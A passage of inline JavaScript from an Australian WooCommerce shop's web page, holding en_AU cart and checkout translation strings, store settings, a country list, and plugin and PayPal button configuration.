%s":["Please enter a valid %s"],"Including %s":["Including %s"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Hoodie with Pocket"],"Hoodie with Logo":["Hoodie with Logo"],"Hoodie with Zipper":["Hoodie with Zipper"],"Long Sleeve Tee":["Long Sleeve Tee"],"Polo":["Polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["We are experiencing difficulties with this payment method. Please contact us for assistance."],"%s has been removed from your cart.":["%s has been removed from your cart."],"Total price for %1$d %2$s item: %3$s":["Total price for %1$d %2$s item: %3$s","Total price for %1$d %2$s items: %3$s"],"Sorry, this order requires a shipping option.":["Sorry, this order requires a shipping option."],"%d item":["%d item","%d items"],"No registered Payment Methods":["No registered Payment Methods"],"Price between %1$s and %2$s":["Price between %1$s and %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["Returned value must include %1$s, you passed \"%2$s\""],"%s (optional)":["%s (optional)"],"Other available payment methods":["Other available payment methods"],"Use another payment method.":["Use another payment method."],"%1$s (%2$d unit)":["%1$s (%2$d unit)","%1$s (%2$d units)"],"Remove \"%s\"":["Remove \"%s\""],"Remove item":["Remove item"],"Details":["Details"],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Remove coupon \"%s\"":["Remove coupon \"%s\""],"Quantity increased to %s.":["Quantity increased to %s."],"Quantity reduced to %s.":["Quantity reduced to %s."],"Quantity of %s in your cart.":["Quantity of %s in your cart."],"Loading shipping rates\u2026":["Loading shipping rates\u2026"],"%d shipping option was found":["%d shipping option was found","%d shipping options were found"],"Shipping option searched for %d package.":["Shipping option searched for %d package.","Shipping options searched for %d packages."],"%d shipping option was found.":["%d shipping option was found.","%d shipping options were found."],"Removing coupon\u2026":["Removing coupon\u2026"],"Please select your country":["Please select your country"],"There was an error with this payment method. Please verify it's configured correctly.":["There was an error with this payment method. Please verify it's configured correctly."],"Save payment information to my account for future purchases.":["Save payment information to my account for future purchases."],"Saved token for %s":["Saved token for %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s ending in %2$s (expires %3$s)"],"Loading\u2026":["Loading\u2026"],"There was a problem with your shipping option.":["There was a problem with your shipping option."],"There was a problem with your payment option.":["There was a problem with your payment option."],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Or continue below":["Or continue below"],"%d left in stock":["%d left in stock"],"Discounted price:":["Discounted price:"],"Previous price:":["Previous price:"],"Including <TaxAmount\/> in taxes":["Including <TaxAmount\/> in taxes"],"Enter code":["Enter code"],"Applying coupon\u2026":["Applying coupon\u2026"],"Taxes:":["Taxes:"],"Coupon code \"%s\" has been removed from your cart.":["Coupon code \"%s\" has been removed from your cart."],"Coupon code \"%s\" has been applied to your cart.":["Coupon code \"%s\" has been applied to your cart."],"Unable to get cart data from the API.":["Unable to get cart data from the API."],"Sales tax":["Sales tax"],"Dismiss this notice":["Dismiss this notice"],"Fees:":["Fees:"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Or":["Or"],"Show less":["Show less"],"Show less options":["Show less options"],"Show %s more":["Show %s more","Show %s more"],"Show %s more option":["Show %s more option","Show %s more options"],"Oops!":["Oops!"],"There was an error loading the content.":["There was an error loading the content."],"Read less":["Read less"],"Please enter a valid email address":["Please enter a valid email address"],"%1$s ending in %2$s":["%1$s ending in %2$s"],"Coupon: %s":["Coupon: %s"],"Free shipping":["Free shipping"],"Error:":["Error:"],"Subtotal":["Subtotal"],"Free":["Free"],"Discount":["Discount"],"Close":["Close"],"Save %s":["Save %s"],"Apply":["Apply"],"Shipping":["Shipping"],"Total":["Total"],"Taxes":["Taxes"],"Remove":["Remove"],"Coupons":["Coupons"],"Subtotal:":["Subtotal:"],"Discount:":["Discount:"],"Shipping:":["Shipping:"],"Fee":["Fee"],"Read more":["Read more"],"Local pickup":["Local pickup"],"Available on backorder":["Available on back-order"],"Product":["Product","Products"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}})</script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-12-25 14:07:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"An unknown error occurred.":["An unknown error occurred."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"You are probably offline.":["You are probably offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://naturaleclipse.com.au/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("0dc825994d");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://naturaleclipse.com.au/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wc-settings-js-before" type="litespeed/javascript">var wcSettings=JSON.parse(decodeURIComponent('%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Email%20address%22%2C%22optionalLabel%22%3A%22Email%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Country%20%5C%2F%20Region%22%2C%22optionalLabel%22%3A%22Country%20%5C%2F%20Region%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A20%7D%2C%22first_name%22%3A%7B%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A110%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A210%7D%2C%22company%22%3A%7B%22label%22%3A%22Company%20name%22%2C%22optionalLabel%22%3A%22Company%20name%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A310%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Street%20address%22%2C%22optionalLabel%22%3A%22Street%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A410%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A510%7D%2C%22city%22%3A%7B%22label%22%3A%22Town%20%5C%2F%20City%22%2C%22optionalLabel%22%3A%22Town%20%5C%2F%20City%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A710%7D%2C%22state%22%3A%7B%22label%22%3A%22State%20%5C%2F%20County%22%2C%22optionalLabel%22%3A%22State%20%5C%2F%20County%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A810%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Postcode%20%5C%2F%20ZIP%22%2C%22optionalLabel%22%3A%22Postcode%20%5C%2F%20ZIP%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A910%7D%2C%22phone%22%3A%7B%22label%22%3A%22Phone%22%2C%22optionalLabel%22%3A%22Phone%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A810%7D%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fnaturaleclipse.com.au%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22AUD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fnaturaleclipse.com.au%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_AU%22%2C%22userLocale%22%3A%22en_AU%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fnaturaleclipse.com.au%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fnaturaleclipse.com.au%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Natural%20Eclipse%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A58%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fnaturaleclipse.com.au%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A55%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fnaturaleclipse.com.au%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A56%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fnaturaleclipse.com.au%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A57%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fnaturaleclipse.com.au%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A108%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fnaturaleclipse.com.au%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A67%2C%22title%22%3A%22Terms%20%26%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fnaturaleclipse.com.au%5C%2Fterms-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fnaturaleclipse.com.au%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fnaturaleclipse.com.au%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D'))</script> <script id="wc-blocks-middleware-js-before" type="litespeed/javascript">var wcBlocksMiddlewareConfig={storeApiNonce:'089d3257f3',wcStoreApiNonceTimestamp:'1768861571'}</script> <script id="wc-blocks-data-store-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("woocommerce",{"translation-revision-date":"2025-11-20 08:03:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"\"%s\" was removed from your cart.":["\"%s\" was removed from your cart."],"Flat rate shipping":["Flat rate shipping"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Hoodie with Pocket"],"Hoodie with Logo":["Hoodie with Logo"],"Hoodie with Zipper":["Hoodie with Zipper"],"Long Sleeve Tee":["Long Sleeve Tee"],"Polo":["Polo"],"%s (optional)":["%s (optional)"],"There was an error registering the payment method with id '%s': ":["There was an error registering the payment method with ID '%s': "],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Unable to get cart data from the API.":["Unable to get cart data from the API."],"Sales tax":["Sales tax"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Free shipping":["Free shipping"],"Shipping":["Shipping"],"Fee":["Fee"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}})</script> <script id="pwgc-wc-blocks-js-extra" type="litespeed/javascript">var pwgcBlocks={"hideRedeemForm":""}</script> <script id="SFSICustomJs-js-extra" type="litespeed/javascript">var sfsi_icon_ajax_object={"nonce":"621d9214aa","ajax_url":"https:\/\/naturaleclipse.com.au\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/naturaleclipse.com.au\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https:\/\/naturaleclipse.com.au\/wp-admin\/admin-ajax.php","nonce":"b4f1724d4a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="hollerbox-popups-js-before" type="litespeed/javascript">HollerBox={"cookie_lifetime":2678400,"active":[],"home_url":"https:\/\/naturaleclipse.com.au","nav":{"home":"https:\/\/naturaleclipse.com.au","login":"https:\/\/naturaleclipse.com.au\/wp-login.php","lost_password":"https:\/\/naturaleclipse.com.au\/my-account\/lost-password\/","register":"https:\/\/naturaleclipse.com.au\/wp-login.php?action=register","privacy_page":"https:\/\/naturaleclipse.com.au\/privacy-policy\/"},"is_preview":!1,"is_frontend":!0,"is_builder_preview":!1,"is_user_logged_in":!1,"routes":{"root":"https:\/\/naturaleclipse.com.au\/wp-json\/hollerbox","conversion":"https:\/\/naturaleclipse.com.au\/wp-json\/hollerbox\/conversion","impression":"https:\/\/naturaleclipse.com.au\/wp-json\/hollerbox\/impression","submit":"https:\/\/naturaleclipse.com.au\/wp-json\/hollerbox\/submit","closed":"https:\/\/naturaleclipse.com.au\/wp-json\/hollerbox\/closed"},"nonces":{"_wprest":"0dc825994d"},"settings":{"credit_disabled":!1,"gdpr_enabled":!1,"gdpr_text":"","cookie_compliance":!1,"cookie_name":"viewed_cookie_policy","cookie_value":"yes","script_debug_mode":!1,"stacked_delay":5}}</script> <script id="ppcp-smart-button-js-extra" type="litespeed/javascript">var PayPalCommerceGateway={"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=Aaexn03T0Kd3YFVa-qhM3NNfBgd8zpQKPPopy38fyb8V-RNYxzzDr7MB-Z-iTnlRkMfY734FsgTbtxTl&currency=AUD&integration-date=2025-10-31&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"Aaexn03T0Kd3YFVa-qhM3NNfBgd8zpQKPPopy38fyb8V-RNYxzzDr7MB-Z-iTnlRkMfY734FsgTbtxTl","currency":"AUD","integration-date":"2025-10-31","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"Aaexn03T0Kd3YFVa-qhM3NNfBgd8zpQKPPopy38fyb8V-RNYxzzDr7MB-Z-iTnlRkMfY734FsgTbtxTl","currency":"AUD","data_client_id":{"set_attribute":!1,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"f68d1439c0","user":0,"has_subscriptions":!1,"paypal_subscriptions_enabled":!1},"redirect":"https:\/\/naturaleclipse.com.au\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-sim